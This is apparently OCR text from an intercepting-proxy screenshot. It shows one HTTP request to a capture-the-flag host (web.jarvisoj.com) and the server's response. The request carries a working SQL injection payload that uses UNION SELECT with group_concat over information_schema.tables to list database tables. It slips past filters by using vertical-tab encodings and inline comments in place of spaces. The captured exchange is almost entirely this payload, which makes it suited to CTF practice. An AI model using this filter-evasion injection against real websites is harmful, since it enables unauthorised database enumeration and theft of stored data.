 Raw Params Headers Hex
GET
/%5eHT2mCpcvOLf/index.php?id=2.2Union/*1*/%0bSelect%0b1,2,group_concat(table_name)%0bFro
m%0binformation_schema.tables%0bwhere%0btable_schema=database() HTTP/1.1
Host: web.jarvisoj.com:32780
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/65.0.3325.181 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 07 May 2019 14:28:20 GMT
Server: Apache/2.4.18 (Unix) OpenSSL/1.0.2h PHP/5.6.21 mod_perl/2.0.8-dev Perl/v5.16.3
X-Powered-By: PHP/5.6.21
Content-Length: 7
Connection: close
Content-Type: text/html; charset=UTF-8
content